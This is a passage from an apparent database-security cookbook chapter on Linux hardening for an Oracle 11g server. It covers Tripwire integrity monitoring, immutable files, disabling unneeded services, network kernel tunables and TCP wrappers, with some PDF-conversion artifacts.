In this chapter, we will focus on some operating system security measures to be taken to have a reliable, stable, and secure system. Obviously operating system security is a vast domain and to cover this subject in a few pages is not possible. However, we can briefly describe several key items that can provide a starting point to address some of the concerns we will highlight in our recipes.

*Operating System Security*

Briefly, the possible operating security threats are:

- $\blacktriangleright$  Denial of service
- $\blacktriangleright$  Exploits and vulnerabilities
- $\blacktriangleright$  Backdoors, viruses, and worms
- $\triangleright$  Operating system bugs

Recommendations and guidelines:

- $\blacktriangleright$  Develop a patching policy.
- $\blacktriangleright$  Perform security assessments regularly.
- $\blacktriangleright$  Try to use hard-to-guess passwords.
- **F** Disable direct root login and create a special login user. It would be also easier to perform auditing.
- $\blacktriangleright$  Limit the number of users.
- Limit the number of users who can issue the su command to become the root or oracle owner user.
- $\blacktriangleright$  Limit the number of services started, use only the necessary ones.
- $\blacktriangleright$  Limit the number of open ports.
- $\blacktriangleright$  Refrain from using symbolic links whenever possible.
- $\triangleright$  Do not give more permissions to users than is necessary.
- Secure ssh.
- Use firewalls.

In these series of recipes for the server environment, we will use the operating system Red Hat Enterprise Linux Server release 6.0 (Santiago) 64-bit version. For the client environment we will use the Fedora 11 update 11 64-bit version. The server hostname will be nodeorc11 and the client hostname will be nodeorcl5. All machines used are virtual machines, created with Oracle Virtual Box 4.1.12.

As a preliminary task before we start, prepare the server environment in terms of kernel parameters, directories, users, groups, and software installation as instructed in *Oracle® Database Installation Guide 11g Release 2 (11.2) for Linux* (http://docs.oracle. com/cd/E11882\_01/install.112/e24321/toc.htm). Download and install Oracle Enterprise Edition 11.2.0.3, create a database called HACKDB, configured with Enterprise Manager and Sample Schemas, and define a listener called LISTENER with a default port of 1521.

Due to the limited page constraints, we will omit the description of each command and their main differences on other Linux distributions or Unix variants. The most important thing to understand is the main concept behind every security measure.



## <span id="page-25-0"></span>Using Tripwire for file integrity checking

Appropriate file and filesystem permissions are essential in order to ensure the integrity of the files that physically comprise the database and the Oracle software. We must make sure that we do not grant permissions to other users to write or read data belonging to physical database and configuration files, such as listener.ora or sqlnet.ora outside of the oracle owner user. When **Automatic Storage Management (ASM)** is used as a storage medium, we also need to ensure that we have the appropriate permissions defined at the exposed raw disks level. Even if these files are not normally seen with OS commands, disks can be compromised by using the dd command. Another problem may be related to the script or program execution, as power users and attackers may have group-level permissions that would allow them to unexpectedly or intentionally endanger the integrity of the database files.

The alteration of files and directories considered critical in terms of content and permissions could be the first sign of attack or system penetration. In this category we can also add suspect files with SUID and GUID enabled (most rootkits have files with SUID and GUID permissions), world writeable, readable and executable files, and unowned files. One option is to use custom scripts for change detection. In my opinion this is error prone and requires serious development effort. A better option is to use specialized intrusion detection tools that have built-in integrity checking algorithms and real-time alerting capabilities (SNMP traps, e-mail, and sms).

Tripwire is an intrusion detection system (IDS), which is able to take time-based snapshots and compare them in order to check different types of modifications performed on monitored files and directories.

In the following recipe we will use the open source variant of the Tripwire intrusion detection system and demonstrate some of its key capabilities.

#### Getting ready

All steps will be performed as root user on nodeorc11.

**………………………………………………………**

As a prerequisite, download the latest version source code of the Tripwire extract and copy it to a directory that will be used for compiling and linking the source code.

#### How to do it…

1. Enter in the directory where you have extracted the Tripwire source code, configure and build Tripwire binaries and libraries as follows:

```
[root@nodeorcl1 tripwire-2.4.2.2-src]# ./configure
……………………………………………………..
[root@nodeorcl1 tripwire-2.4.2.2-src]# ./make install
```


*Operating System Security*

```
g++ -O -pipe -Wall -Wno-non-virtual-dtor -L../../lib -o tripwire 
generatedb.o ………………………………………………………….
/usr/bin/install -c -m 644 './twconfig.4' '/usr/local/share/man/
man4/twconfig.4'
  /usr/bin/install -c -m 644 './twpolicy.4' '/usr/local/share/man/
man4/twpolicy.4'
```
2. During make install phase we will be asked to accept the license agreement and a series of passphrases for generating the site and local key:

**LICENSE AGREEMENT for Tripwire(R) 2.4 Open Source**

**……………………………………………………………………………………………………………………….**

**Please read the following license agreement. You must accept the agreement to continue installing Tripwire.**

**…………………………………………………………………………………………………………………………………..**

**Press ENTER to view the License Agreement.**

**Please type "accept" to indicate your acceptance of this license agreement. [do not accept] accept**

**Continue with installation? [y/n] y**

**……………………………………………………………**

```
(When selecting a passphrase, keep in mind that good passphrases 
typically
have upper and lower case letters, digits and punctuation marks, 
and are
at least 8 characters in length.)
```
**Enter the site keyfile passphrase: Verify the site keyfile passphrase: Generating key (this may take several minutes)...Key generation complete.**

**Enter the local keyfile passphrase: Verify the local keyfile passphrase:**

**…………………………………………………………………………………………….**

$$
\dashv \mathsf{10} \vdash
$$

```
Generating key (this may take several minutes)...Key generation 
   complete.
    ----------------------------------------------
   ……………………………………………….
    [root@nodeorcl1 tripwire-2.4.2.2-src]#
3. After the installation is complete, initialize Tripwire. At this step, the policy and 
   configuration files will be encrypted and applied. Based on policies and configuration, 
   an initial baseline check will be performed and a database containing the 
   characteristics of monitored files will be built:
    [root@nodeorcl1 etc]# tripwire --init
   Please enter your local passphrase: 
   Parsing policy file: /usr/local/etc/tw.pol
   Generating the database...
   *** Processing Unix File System ***
         …………………………………………..
   Wrote database file: /usr/local/lib/tripwire/nodeorcl1.twd
   The database was successfully generated.
    [root@nodeorcl1 etc]#
```
4. After Tripwire will finalize the initialization, we will be able to add our own policies. On Red Hat, by default, the initial policy file,  $\tt{twool.txt}$ , and configuration file,  $\tt{twofg}$ . txt, will be located in the /local/usr/etc/tripwire/ directory. For security reasons these files must be deleted. To generate a text-based policy file from the existent policy configuration execute the following command:

```
[root@nodeorcl1 etc]#twadmin --print-polfile > //usr/local/etc//
twpolicy.txt
[root@nodeorcl1 etc]#
```
5. Open and edit the /local/usr/etc/tripwire/twpolicy.txt file. In the *global* section after HOSTNAME=/nodeorcl1 add the ORACLE\_HOME variable as follows: **HOSTNAME=nodeorcl1;**

```
ORACLE_HOME="/u01/app/oracle/product/11.2.0/dbhome_1";
```


*Operating System Security*

6. Add two new rules related to the Oracle software binaries and libraries (all files from \$ORACLE\_HOME/bin and \$ORACLE\_HOME/lib) and network configuration files (all files from \$ORACLE\_HOME/network/admin). The files from these directories are mostly static; all modifications performed here are usually performed by database administrators (patching, enabling, or disabling an option, such as OVA, OLS, and network settings). In this case the ReadOnly mask summary is appropriate. Add a rule for the directory that contains the Oracle Database files  $/1002$ /HACKDB). These files change frequently, and the \$Dynamic summary mask should be appropriate here. Add the following three sections at the end of the twpolicy.txt file:

```
################################
# Oracle Libraries and Binaries #
################################
(
rulename = "Oracle Binaries and Libraries",
severity = 99,
)
{
$(ORACLE_HOME)/bin -> $(ReadOnly);
$(ORACLE_HOME)/lib -> $(ReadOnly);
}
#####################################
# Oracle Network Configuration Files #
#####################################
(
rulename = " Oracle Network Configuration files",
severity = 90,
)
{
$(ORACLE_HOME)/network/admin -> $(ReadOnly);
}
##########################################
# Oracle Datafiles
##########################################
(
rulename="Oracle Datafiles",
severity=99,
```
 $-\overline{12}$ 

```
)
{
/u02/HACKDB -> $(Dynamic);
}
```
7. Perform some modifications in listener.ora and sqlnet.ora. Also, we have decided to not use external procedures and external job execution in the future. Therefore as a primary security measure we will move (normally in a production environment you should delete them) these files from \$ORACLE\_HOME/bin directory to /extprocjob directory:

**[oracle@nodeorcl1 bin]# mv /u01/app/oracle/product/11.2.0/ dbhome\_1/bin/extproc /extprocjob**

```
[oracle@nodeorcl1 bin]# mv /u01/app/oracle/product/11.2.0/
dbhome_1/bin/extjob /extprocjob
```
8. Next, as root update the Tripwire database using the new updated policy file as follows:

```
[root@nodeorcl1 etc]# tripwire -m p --secure-mode low /usr/local/
etc/twpolicy.txt
Parsing policy file: /usr/local/etc/twpol.txt
Please enter your local passphrase: 
Please enter your site passphrase: 
……………………………………………………………………………..
Wrote policy file: /usr/local/etc/tw.pol
Wrote database file: /usr/local/lib/tripwire/nodeorcl1.twd
```
**[root@nodeorcl1 etc]#**

9. Again, to simulate an intrusion, perform some modifications on listener.ora and sqlnet.ora, change permissions on /u02/HACKDB/users01.dbf to world readeable, and move extjob and extproc back to \$ORACLE\_HOME/bin. Create a file named ha script in /home/oracle with the SUID and GUID bit set and a file with world writeable permissions called ha\_wwfile:

```
[root@nodeorcl1 ~]$ chmod o+r /u02/HACKDB/users01.dbf
[root@nodeorcl1 oracle]# touch ha_script
[root@nodeorcl1 oracle]# chmod u+s,g+s,u+x ha_script 
[root@nodeorcl1 oracle]# touch ha_wwfile
[root@nodeorcl1 oracle]# chmod o+w ha_wwfile
```


*Operating System Security*

10. Next as root, perform an interactive type check to find out the modifications performed on monitored directories and files. The expected values are recorded in the Expected column. All modifications are recorded in the Observed column as follows:

```
[root@nodeorcl1 etc]# tripwire –check --interactive
Parsing policy file: /usr/local/etc/tw.pol
*** Processing Unix File System ***
Performing integrity check...
```
**…………………………………………………………………………………………………………………………………………….**

**### Continuing...**

**Remove the "x" from the adjacent box to prevent updating the database**

**with the new values for this object.**

**……………………………………………………..**

#### **Added:**

**[x] "/home/oracle/ha\_script"**

**[x] "/home/oracle/ha\_wwfile"**

#### **/……………………………………………………………………………………………………………………………………………**

**Remove the "x" from the adjacent box to prevent updating the database**

**with the new values for this object.**

#### **Added:**

```
[x] "/u01/app/oracle/product/11.2.0/dbhome_1/bin/extproc"
[x] "/u01/app/oracle/product/11.2.0/dbhome_1/bin/extjob"
```
**Modified:**

**[x] "/u01/app/oracle/product/11.2.0/dbhome\_1/bin"**



```
Chapter 1
------------------------------------------------------------------
-------------
Rule Name: Oracle Network Configuration files (/u01/app/oracle/
product/11.2.0/dbhome_1/network/admin)
Severity Level: 90
------------------------------------------------------------------
-------------
Remove the "x" from the adjacent box to prevent updating the 
database
with the new values for this object.
Modified:
[x] "/u01/app/oracle/product/11.2.0/dbhome_1/network/admin"
[x] "/u01/app/oracle/product/11.2.0/dbhome_1/network/admin/
listener.ora"
[x] "/u01/app/oracle/product/11.2.0/dbhome_1/network/admin/sqlnet.
ora"
------------------------------------------------------------------
-------------
Rule Name: Oracle Datafiles (/u02/HACKDB)
Severity Level: 99
------------------------------------------------------------------
-------------
Remove the "x" from the adjacent box to prevent updating the 
database
with the new values for this object.
Modified:
[x] "/u02/HACKDB/users01.dbf"
…………………………………………………………………………………………………………………………………
```
**Modified object name: /u02/HACKDB/users01.dbf**

 $\sqrt{15}$ 

*Operating System Security*



**…………………………………………………………………………………………………………………………………………………………………………..**

11. Also you will find information, visible in the Observed column, about the two files added in /home/oracle:

**Added Objects: 2**

 **----------------------------------------**

**Added object name: /home/oracle/ha\_script**





**Added object name: /home/oracle/ha\_wwfile**



**DUHYzZjwCyBOmACZjs+EJ+**

#### Downloading the example code

You can download the example code files for all Packt books you have purchased from your account at http://www.PacktPub.com. If you purchased this book elsewhere, you can visit http://www.PacktPub. com/support and register to have the files e-mailed directly to you.

### How it works...

The most appropriate moment to install and perform an initial check for creating a baseline is right after operating system installation. Starting with a clean baseline we will be able to monitor and catch any suspect change performed on files over time. The monitoring performed by Tripwire is based on a policy and compliance model. There are a multitude of parameters or property masks that can be applied on monitored files, based on permission change, checksum, object owner, modification timestamp, and more. A property mask tells Tripwire what change about a file is being monitored. A summary property mask is a collection of property masks. The description of property masks and summary masks can be found in the policy file header.

 $\boxed{17}$ 

*Operating System Security*

There's more…

#### Other administrative options

```
\blacktriangleright Print Tripwire configuration file:
   [root@nodeorcl1 lib]# twadmin --print-cfgfile
   ROOT =/usr/local/sbin
   POLFILE =/usr/local/etc/tw.pol
   DBFILE =/usr/local/lib/tripwire/$(HOSTNAME).twd
   REPORTFILE =/usr/local/lib/tripwire/report/$(HOSTNAME)-$(DATE).
   twr
   SITEKEYFILE =/usr/local/etc/site.key
   LOCALKEYFILE =/usr/local/etc/nodeorcl1-local.key
   EDITOR =/bin/vi
   LATEPROMPTING =false
   LOOSEDIRECTORYCHECKING =false
   MAILNOVIOLATIONS =true
   EMAILREPORTLEVEL =3
   REPORTLEVEL =3
   MAILMETHOD =SENDMAIL
   SYSLOGREPORTING =false
   MAILPROGRAM =/usr/sbin/sendmail -oi -t
```
- $\triangleright$  To create or recreate the local and site keys, execute the following: **/ [root@nodeorcl1 lib]# tripwire-setup-keyfiles**
	-
- $\blacktriangleright$  To print information about a database entry related to a file or object: **[root@nodeorcl1 lib]# twprint --print-dbfile \$ORACLE\_HOME/network/ admin/listener.ora**
- $\blacktriangleright$  To print a generated report:

```
twprint --print-report –twrfile usr/local/lib/tripwire/report/
report_name.txt
```
 $\triangleright$  To add an e-mail address within a rule for change alert:

```
##########################################
# Oracle Datafiles
##########################################
(
rulename="Oracle Datafiles",
severity=99,
```

```
-18
```
#### *Chapter 1*

```
emailto = <your email address>
)
{
/u02/HACKDB -> $(Dynamic);
}
```
### Using immutable files to prevent modifications

It is a very powerful method to set files as not modifiable even by the root user. Usually configuration files, binaries, and libraries, which are static in nature, are good candidates to set as immutable.

#### Getting ready

All steps will be performed on nodeorc11 as root.

#### How to do it…

Before you change the file attribute to immutable, be absolutely sure that these files are static and may not cause outages.

1. For example, to prevent any modification to the Oracle listener configuration file listener.ora, modify it as immutable by executing the following command:

```
[root@nodeorcl1 kit]# chattr -V +i /u01/app/oracle/product/11.2.0/
dbhome_1/network/admin/listener.ora
```

```
Flags of /u01/app/oracle/product/11.2.0/dbhome_1/network/admin/
listener.ora set as ----i--------
```
2. Now the file cannot be modified even by the root user:

**[root@nodeorcl1 kit]# echo "" >> /u01/app/oracle/product/11.2.0/ dbhome\_1/network/admin/listener.ora** 

**bash: /u01/app/oracle/product/11.2.0/dbhome\_1/network/admin/ listener.ora: Permission denied**

3. At this step, we will set a library as immutable. For example, to protect against disabling the Oracle Database Vault option, turn \$ORACLE\_HOME/rdbms/lib/ libknlopt.a immutable:

```
chattr -V +i /u01/app/oracle/product/11.2.0/dbhome_1/rdbms/lib/
libknlopt.a
```
 $\sqrt{19}$   $-$
```
chattr 1.39 (29-May-2006)
Flags of /u01/app/oracle/product/11.2.0/dbhome_1/rdbms/lib/
libknlopt.a set as ----i--------
```
4. If we try to disable the Oracle Database Vault option, we will receive an Operation not permitted message:

```
[oracle@nodeorcl1 lib]$ make -f $ORACLE_HOME/rdbms/lib/ins_rdbms.
mk dv_off
```

```
/usr/bin/ar d /u01/app/oracle/product/11.2.0/dbhome_1/rdbms/lib/
libknlopt.a kzvidv.o
```

```
/usr/bin/ar: unable to rename '/u01/app/oracle/product/11.2.0/
dbhome_1/rdbms/lib/libknlopt.a' reason: Operation not permitted
make: *** [dv_off] Error 1
```
**[oracle@nodeorcl1 lib]\$**

5. To check if a file is immutable we can use the lattr command:

```
[root@nodeorcl1 kit]# lsattr /u01/app/oracle/product/11.2.0/
dbhome_1/network/admin/listener.ora
----i-------- /u01/app/oracle/product/11.2.0/dbhome_1/network/
admin/listener.ora
[root@nodeorcl1 kit]#
```
6. To disable the immutable flag from listener.ora, execute the following command:

```
[root@nodeorcl1 kit]# chattr -V -i /u01/app/oracle/product/11.2.0/
dbhome_1/network/admin/listener.ora
chattr 1.39 (29-May-2006)
```

```
Flags of /u01/app/oracle/product/11.2.0/dbhome_1/network/admin/
listener.ora set as -------------
```
7. The lsattr command can be used to check if the immutable flag is on or off:

```
[root@nodeorcl1 kit]# lsattr /u01/app/oracle/product/11.2.0/
dbhome_1/network/admin/listener.ora
```

```
------------- /u01/app/oracle/product/11.2.0/dbhome_1/network/
admin/listener.ora
```
**[root@nodeorcl1 kit]#**

#### How it works…

The immutable flag can be set with the chattr command using the  $+i$  switch. To disable the immutable flag use  $-i$ . The  $-v$  switch translates to verbose mode. More about the chattr command can be found in the man pages.



#### There's more…

In this section we will see how we can use  $lcap$  to prevent the root user from changing the immutable attribute. The kernel capabilities modified with lcap will stay disabled until the system is rebooted.

The lcap utility can disable some specific kernel capabilities.

1. Download and install lcap:

```
[root@nodeorcl1 kit]# rpm -Uhv lcap-0.0.6-6.2.el5.rf.x86_64.rpm 
warning: lcap-0.0.6-6.2.el5.rf.x86_64.rpm: Header V3 DSA 
signature: NOKEY, key ID 6b8d79e6
Preparing... ######################################
##### [100%]
   1:lcap ######################################
##### [100%]
[root@nodeorcl1 kit]#
```
2. Disable the possibility to disable or enable immutability for files:

```
[root@nodeorcl1 kit]# lcap CAP_LINUX_IMMUTABLE
[root@nodeorcl1 kit]# chattr -V -i /u01/app/oracle/product/11.2.0/
dbhome_1/rdbms/lib/libknlopt.a
chattr 1.39 (29-May-2006)
Flags of /u01/app/oracle/product/11.2.0/dbhome_1/rdbms/lib/
libknlopt.a set as -------------
chattr: Operation not permitted while setting flags on /u01/app/
oracle/product/11.2.0/dbhome_1/rdbms/lib/libknlopt.a
```
# Closing vulnerable network ports and services

In general, a standard operating system setup will install more services than necessary to run a typical Oracle environment. An additional service means a service that we do not really need to run on an Oracle database server. Keep in mind that if there are fewer services that listen, the more it reduces system vulnerabilities and also we will reduce the attacking surface. Most exploits are built upon the vulnerabilities of these services to penetrate the system. In addition, we may reduce the resource consumption that is induced by these additional services.

In this recipe, we will present some commands to find listening ports and active services, including those controlled by the inetd daemon, followed by an example on how to disable a service.



# Getting ready

All steps will be performed on nodeorc11 as root.

# How to do it...

1. To find out the listening sockets, issue the following command:

```
[root@nodeorcl1 ~]# lsof -i -n
COMMAND PID USER FD TYPE DEVICE SIZE NODE NAME
portmap 1887 rpc 3u IPv4 4472 UDP *:sunrpc 
portmap 1887 rpc 4u IPv4 4473 TCP *:sunrpc 
(LISTEN)
rpc.statd 1922 root 3u IPv4 4591 UDP *:pkix-3-ca-ra 
……………………………………………………………………………………………………………………
sshd 2239 root 3u IPv6 6274 TCP *:ssh (LISTEN)
sendmail 2280 root 4u IPv4 6426 TCP 127.0.0.1:smtp 
(LISTEN)
```
**[root@nodeorcl1 ~]#** 

2. For more concise information about listening ports we can use nmap:

**[root@nodeorcl1 ~]# nmap -sTU nodeorcl1**

```
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2012-01-11 
23:31 EET
mass_dns: warning: Unable to determine any DNS servers. Reverse 
DNS is disabled. Try using --system-dns or specify valid servers 
with --dns_servers
Interesting ports on nodeorcl1 (127.0.0.1):
Not shown: 3158 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
111/tcp open rpcbind
……………………………………………………………………………
826/udp open|filtered unknown
829/udp open|filtered unknown
```
**[root@nodeorcl1 ~]#**

 $-$  22  $-$ 

- 3. To list the active services and their corresponding runlevels, issue the following command: **[root@nodeorcl1 ~]# chkconfig --list | grep on acpid 0:off 1:off 2:on 3:on 4:on 5:on 6:off anacron 0:off 1:off 2:on 3:on 4:on 5:on 6:off ………………………………………………………………………………………………… xinetd 0:off 1:off 2:off 3:on 4:on 5:on 6:off yum-updatesd 0:off 1:off 2:on 3:on 4:on 5:on 6:off [root@nodeorcl1 ~]#**
- 4. To stop and disable a service, for example iptables6, issue the following command: **[root@nodeorcl1 ~]# chkconfig ip6tables stop [root@nodeorcl1 ~]# chkconfig ip6tables off**
- 5. List the current state for the ip6tables service (now it has the status off for every runlevel):

```
[root@nodeorcl1 ~]# chkconfig --list | grep ip6tables
ip6tables 0:off 1:off 2:off 3:off 4:off 5:off 
6:off
```
6. To list the xinetd controlled services issue the following command:

```
[root@nodeorcl1 ~]# chkconfig --list | awk '/xinetd based 
services/,/""/'
```
 **……………………………………………………………………………………………..**

```
xinetd based services:
```

```
 chargen-dgram: off
 chargen-stream: off
 cvs: off
```
Related configuration files for every service controlled by xinetd are located at / etc/xinetd.d/. Configuration files have the same name as the service controlled.

7. For example, the content of cvs configuration file, CVS service is disabled. To disable a xinetd service modify the disable parameter to yes:

```
[root@nodeorcl1 xinetd.d]# more cvs
```

```
# default: off
```

```
# description: The CVS service can record the history of your 
source \
```


```
Operating System Security
```

```
# files. CVS stores all the versions of a file in a 
single \
# file in a clever way that only stores the 
differences \
# between versions.
service cvspserver
{
      disable = yes
      port = 2401
      socket_type = stream
      protocol = tcp
 wait = no
     user = root
      passenv = PATH
     server = /usr/bin/cvs
     env = HOME=/var/cvs
      server_args = -f --allow-root=/var/cvs pserver
# bind = 127.0.0.1
}
```
## How it works…

Almost every service can be configured to start or stop at a particular runlevel. It's good to remember that not every service listens on a port, so it is not representing necessarily the danger of being attacked from outside. Some services can introduce other avoidable problems, such as unnecessary resource consumption or functional bugs.

#### There's more…

To avoid time-consuming tasks, such as finding and closing unnecessary services, it is recommended to start with a minimal installation. This conservative approach can help to ensure that optional services are installed and turned on only when they have been determined to be absolutely necessary to enable required functionality.

 $-$ **24** 

# Using network security kernel tunables to protect your system

If you are not using an advanced firewall to protect your system, it is possible to protect it against TCP and UDP protocol-level attacks by setting a list of kernel parameters, or **tunables**. Most operating systems allow this type of setting for protection against flood attacks, spoof, and ICMP-type attacks.

In this recipe we will enable network protection using kernel tunables. All steps will be performed as root on nodeorcl1.

# How to do it...

All tunables must be added to  $/$ etc $/$ sysctl.conf to be persistent across system reboots.

To enable them immediately execute the following command:

```
[root@nodeorcl1 xinetd.d]# sysctl –p
```
All security kernel tunables require restarting the network service to take effect:

```
[root@nodeorcl1 xinetd.d]# service network restart
```
The following is the list and description of tunables:

1. Enable TCP SYN cookie protection: A SYN attack or SYN flood is a form of denial of service attack in which an attacker sends a succession of SYN requests. The main scope of this type of attack is to consume all the resources from a machine and to make it irresponsive to subsequent network traffic by filling up the SYN queue. SYN cookies allow a server to avoid dropping connections when the SYN queue fills up. One well known tool with SYN flood capabilities available on Linux is hping, but there are several other free tools that can generate this kind of attack. These days almost all major Linux distributions have this tunable set to 1. To enable TCP SYN cookie protection or SYN flood protection, add the following network tunable to /etc/sysctl.conf:

```
net.ipv4.tcp_syncookies = 1
```
More details about TCP SYN cookie attacks can be found at the [following link:](http://etherealmind.com/tcp-syn-cookies-ddos-defence/)

[http://etherealmind.com/tcp-syn-cookie](http://etherealmind.com/tcp-syn-cookies-ddos-defence/)s-ddos-defence/

2. Disable IP source routing: Source routing is a technique whereby an attacker can specify a route through the network from source to destination. This will force the destination host to use the same route as the source packets. To disable IP source routing add the following tunable to /etc/sysctl.conf:

```
net.ipv4.conf.all.accept_source_route = 0
```


3. Disable ICMP redirect acceptance: ICMP protocol is used by routers to redirect a source host to an alternative better path to other networks. An intruder could potentially redirect the traffic by altering the host's routing table and changing the traffic route. To disable ICMP and redirect acceptance, add the following tunable to /etc/sysctl.conf:

**net.ipv4.conf.all.accept\_redirects = 0**

4. Enable IP spoofing protection: IP spoofing is a technique where an intruder conceals his identity by sending out packets that claim to be from another host. The manipulation of packets is made by forging the IP header's address making them appear as though they are sent from a different address. To enable IP spoofing protection add the following tunable:

**net.ipv4.conf.all.rp\_filter = 1**

5. Ignore ping requests: If you want or need Linux to ignore ping requests, to enable ignoring of ICMP requests, add the following tunable:

```
net.ipv4.icmp_echo_ignore_all = 1
```
To enable logging for spoofed packets, source routed packets, and redirect packets, add the following tunable to /etc/sysctl.conf:

```
net.ipv4.conf.all.log_martians = 1
```
6. Enable bad error message protection: Bad error messages are usually used in DoS type attacks and are indented to fill up the the filesystems on the disk with useless log messages. To enable bad message protection add the following tunable to /etc/sysctl.conf:

```
net.ipv4.icmp_ignore_bogus_error_responses = 1
```
#### How it works…

The protection is activated at kernel level and it is very effective. There are slight differences between Linux distributions but you should find the same parameters that address network protection at kernel level.

#### There's more...

Usually these modifications should be tested first. Placing your server behind a properly configured firewall is typically the preferred way to enable these types of protections. However, a database administrator tasked with protecting sensitive data may want to consider kernellevel tunables as a technique that may provide an additional level of protection, or that adds a defensive layer in case of a firewall configuration issue.



# Using TCP wrappers to allow and deny remote connections

By using TCP wrappers you can control the accepting or denying of incoming connections from specified servers and networks. You may use this capability to protect your network in conjunction with a firewall. In the following recipe, we will allow connections opened through ssh only from the nodeorc15 host and deny from all others by using TCP wrappers.

## Getting ready

All steps will be performed on nodeorc11 as root.

## How to do it…

TCP wrappers at host level are controlled by two files located in the /etc directory called hosts.allow and hosts.deny.

1. First we will start to deny all incoming connections from all hosts using all services by adding the following line into /etc/hosts.deny: **# hosts.deny This file describes the names of the hosts which are # \*not\* allowed to use the local INET services, as decided # by the '/usr/sbin/tcpd' server. # # The portmap line is redundant, but it is left to remind you that # the new secure portmap uses hosts.deny and hosts.allow. In particular # you should know that NFS uses portmap! ALL:ALL ................................................................** 2. In this moment if we try to establish a connection from nodeorcl5 it will be denied: **[oraclient@nodeorcl5 ~]\$ ssh -l oracle nodeorcl1 ssh\_exchange\_identification: Connection closed by remote host [oraclient@nodeorcl5 .ssh]\$ ssh -l oracle nodeorcl1 oracle@nodeorcl1's password: Last login: Sun Aug 12 19:47:21 2012 from nodeorcl5 [oracle@nodeorcl1 ~]\$**

 $\boxed{27}$ 

```
3. To allow incoming connections only with ssh include the following in 
   /etc/hosts.allow:
   #
   #
   # hosts.allow This file describes the names of the hosts which 
   are
   # allowed to use the local INET services, as decided
   # by the '/usr/sbin/tcpd' server.
   #
   sshd: nodeorcl5
   …………………………………………………………………………………….
```
## How it works…

All changes to hosts.deny and hosts.allow takes immediately in effect; hosts.allow has precedence over the hosts.deny file.

The format for rules is composed by a service or daemon, and host name or IP address. In our examples, we denied all services from all hosts and allowed only ssh connections from nodeorcl5.

#### There is more…

You can set rules for an entire network as follows:

**Sshd :10.241.132.0/225.255.255.0**

**Exceptions can be set by using the EXCEPT clause:**

**Sshd : ALL EXCEPT 10.241.132.122**

# Enforcing the use of strong passwords and restricting the use of previous passwords

